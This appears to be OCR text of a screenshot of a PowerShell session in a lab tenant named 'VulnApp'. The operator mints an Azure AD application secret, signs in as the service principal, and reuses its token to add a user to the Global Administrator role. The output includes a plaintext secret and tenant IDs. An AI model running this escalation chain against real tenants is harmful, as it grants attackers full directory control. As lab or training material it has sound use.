 Development (1) - Virt Viewer
File View Send key Help
Select Administrator: Windows PowerShell
ObjectId AppId DisplayName
-------- ----- -----------
4daa144f-27a1-427e-b8e4-4272edc2b269 291f51f8-f061-4406-8701-e6949fef564f VulnApp
PS C:\Users\Administrator> $secret = New-AzureADApplicationPasswordCredential -ObjectId "4daa144f-27a1-427e-b8e4-4272edc2b269"
PS C:\Users\Administrator> $secret.value
IYp4u9eIAhGPafVRLJ46cnW+sfolzDD0GdRVvAbzgxE=
PS C:\Users\Administrator> Disconnect-AzureAD
PS C:\Users\Administrator> $ApplicationID = "291f51f8-f061-4406-8701-e6949fef564f"
PS C:\Users\Administrator> $TenantID = "ee3ca8da-2f7f-48f1-be75-331f1e52e0bd"
PS C:\Users\Administrator> $Password = ConvertTo-SecureString $secret.value -AsPlainText -Force
PS C:\Users\Administrator> $Cred = New-Object System.Management.Automation.PSCredential($ApplicationID, $Password)
PS C:\Users\Administrator> Connect-AzAccount -Credential $Cred -TenantID $TenantID -ServicePrincipal
Account SubscriptionName TenantId Environment
------- ---------------- -------- -----------
291f51f8-f061-4406-8701-e6949fef564f ee3ca8da-2f7f-48f1-be75-331f1e52e0bd AzureCloud
PS C:\Users\Administrator> $context = [Microsoft.Azure.Commands.Common.Authentication.Abstractions.AzureRmProfileProvider]::Instance.Profile.DefaultContext
PS C:\Users\Administrator> $token = [Microsoft.Azure.Commands.Common.Authentication.AzureSession]::Instance.AuthenticationFactory.Authenticate($context.Account, $context.Environment, $context.Tenant.Id.ToString(), $null, [Microsoft.Azure.Commands.Common.
s.net").AccessToken
PS C:\Users\Administrator> Connect-AzureAD -AadAccessToken $token -AccountId $context.Account.Id -TenantId $context.tenant.id
Account Environment TenantId TenantDomain AccountType
------- ----------- -------- ------------ -----------
291f51f8-f061-4406-8701-e6949fef564f AzureCloud ee3ca8da-2f7f-48f1-be75-331f1e52e0bd ee3ca8da-2f7f-48f1-be75-331f1e52e0bd AccessToken
PS C:\Users\Administrator>
PS C:\Users\Administrator> Get-AzureADDirectoryRole | ?{$_.DisplayName -eq 'Global Administrator'}
ObjectId DisplayName Description
-------- ----------- -----------
375e8bc6-e332-41b0-a954-673e5de9fae4 Global Administrator Can manage all aspects of Microsoft Entra ID and Microsoft services that use Microsoft Entra identities.
PS C:\Users\Administrator> Get-AzureADUser
ObjectId DisplayName UserPrincipalName UserType
-------- ----------- ----------------- --------
37d05d2c-59fb-4d01-8943-a1d1dd3dbe7d Blake Shellton blake.shellton@wickedticket.onmicrosoft.com Member
05bd6d5e-594e-4210-8dc3-b6416f0ff57f Mathijs Verschuuren verschuurenmusic_gmail.com#EXT#@verschuurenmusicgmail.onmicrosoft.com Member
PS C:\Users\Administrator> Add-AzureADDirectoryRoleMember -RefObjectId "37d05d2c-59fb-4d01-8943-a1d1dd3dbe7d" -ObjectId "375e8bc6-e332-41b0-a954-673e5de9fae4"
PS C:\Users\Administrator> Get-AzureADDirectoryRoleMember -ObjectId "375e8bc6-e332-41b0-a954-673e5de9fae4"
ObjectId DisplayName UserPrincipalName UserType
-------- ----------- ----------------- --------
05bd6d5e-594e-4210-8dc3-b6416f0ff57f Mathijs Verschuuren verschuurenmusic_gmail.com#EXT#@verschuurenmusicgmail.onmicrosoft.com Member
37d05d2c-59fb-4d01-8943-a1d1dd3dbe7d Blake Shellton blake.shellton@wickedticket.onmicrosoft.com Member
PS C:\Users\Administrator>
Type here to search
15:08
8-12-2023
3
2
15:08